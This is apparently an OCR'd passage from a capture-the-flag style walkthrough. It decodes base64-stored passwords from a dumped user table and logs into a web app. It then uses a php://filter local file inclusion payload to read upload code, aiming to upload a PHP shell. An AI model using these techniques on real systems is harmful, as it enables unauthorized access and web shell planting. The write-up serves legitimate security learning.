
So the passwords are just base64 encoded,
| user | pass |
+------+------------------+
| kent | Sld6WHVCSkpOeQ== | JWzXuBJJNy
| mike | U0lmZHNURW42SQ== | SIfdsTEn6I
| kane | aVN2NVltMkdSbw== | iSv5Ym2GRo
+------+------------------+
So after logging into the web app with kent / JWzXuBJJNy,
it’s possible to access the upload page.
Let’s see what’s in the upload source code to see if we
have any chance of bypassing it to upload a PHP shell.
GET page=php://filter/convert.base64-
encode/resource=upload